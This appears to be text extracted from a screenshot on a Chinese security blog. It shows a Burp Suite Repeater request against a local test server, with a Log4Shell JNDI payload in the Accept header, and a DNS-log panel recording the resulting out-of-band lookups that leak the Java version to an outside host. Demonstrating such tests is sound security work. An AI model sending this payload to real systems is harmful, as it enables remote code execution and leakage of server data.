 Results
Turn on to auto refresh results.
Record,Client...
# Record Client
6 1.8.0_181.d606cd83.dns.1433.eu.org. [240e:5e:4005:8012::2]:3917
5 1.8.0_181.d606cd83.dns.1433.eu.org. [240e:5e:4004:16::2]:38218
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.2 - T
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 2 × +
Send Cancel < ▼ > ▼
Request Resp
Pretty Raw Hex \n ≡ Prett
1 GET / HTTP/1.1 1 H
2 Host: 127.0.0.1:9999 2 C
3 Accept: 3 D
${jndi:ldap://${sys:java.version}.d606cd83.dns. 4 C
1433.eu.org/exp} 5
珂技知识分享